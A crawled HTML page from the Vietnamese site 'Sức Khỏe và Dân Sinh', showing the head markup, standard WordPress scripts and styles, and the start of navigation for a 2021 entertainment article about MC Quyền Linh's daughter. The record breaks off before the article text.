

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html
body_size: 16185
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"/>
<meta property="og:title" content="Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/06/hoa-1.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Trong loạt ảnh giản dị bên cạnh Quyền Linh, Lọ Lem được nhiều người khen ngợi về nhan sắc và kỳ vọng sẽ dự thi hoa hậu khi đủ tuổi.Trên trang cá nhân, doanh nhân Dạ Thảo gây chú ý khi đăng tải loạt hình ảnh của Quyền Linh và con gái Lọ Lem. Trong gia"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"/>
<meta name="twitter:title" content="Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp"/>
<meta name="twitter:description" content="Trong loạt ảnh giản dị bên cạnh Quyền Linh, Lọ Lem được nhiều người khen ngợi về nhan sắc và kỳ vọng sẽ dự thi hoa hậu khi đủ tuổi.Trên trang cá nhân, doanh nhân Dạ Thảo gây chú ý khi đăng tải loạt hình ảnh của Quyền Linh và con gái Lọ Lem. Trong gia"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/06/hoa-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp Dòng bình luận" href="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/17090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=17090' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Con g\u00e1i MC Quy\u1ec1n Linh g\u00e2y ch\u00fa \u00fd v\u1edbi nhan s\u1eafc c\u00e0ng ng\u00e0y c\u00e0ng xinh \u0111\u1eb9p",
    "description": "Trong lo\u1ea1t \u1ea3nh gi\u1ea3n d\u1ecb b\u00ean c\u1ea1nh Quy\u1ec1n Linh, L\u1ecd Lem \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi khen ng\u1ee3i v\u1ec1 nhan s\u1eafc v\u00e0 k\u1ef3 v\u1ecdng s\u1ebd d\u1ef1 thi hoa h\u1eadu khi \u0111\u1ee7 tu\u1ed5i.Tr\u00ean trang c\u00e1 nh\u00e2n, doanh nh\u00e2n D\u1ea1 Th\u1ea3o g\u00e2y ch\u00fa \u00fd khi \u0111\u0103ng t\u1ea3i lo\u1ea1t h\u00ecnh \u1ea3nh c\u1ee7a Quy\u1ec1n Linh v\u00e0 con g\u00e1i\u00a0L\u1ecd Lem. Trong gia",
    "datePublished": "2021-06-28",
    "dateModified": "2021-06-28",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/06/hoa-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-17090 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-741409012" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
